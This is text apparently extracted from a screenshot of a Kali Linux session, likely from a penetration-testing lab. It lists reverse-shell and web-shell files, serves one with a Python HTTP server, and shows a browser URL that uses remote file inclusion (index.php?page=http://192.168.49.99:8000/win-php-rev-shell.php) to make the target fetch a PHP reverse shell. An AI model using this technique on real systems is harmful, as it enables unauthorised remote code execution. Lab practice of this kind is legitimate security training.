 kali@kali: ~/Documents/revshell
File Actions Edit View Help
?>
┌──(kali㉿kali)-[~/Documents/revshell/wwwolf-php-webshell]
└─$ cd ..
┌──(kali㉿kali)-[~/Documents/revshell]
└─$ ls
php-reverse-shell win-php-rev-shell.php wwwolf-php-webshell
┌──(kali㉿kali)-[~/Documents/revshell]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.99.53 - - [19/Mar/2023 13:40:51] "GET /win-php-rev-shell.php HTTP/1.0" 200 -
Beryllium — Free Website http://192.168.99.53:8080/sit 192.168.99.53:8080/site/i
192.168.99.53:8080/site/index.php?page=http://192.168.49.99:8000/win-php-rev-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
this is a test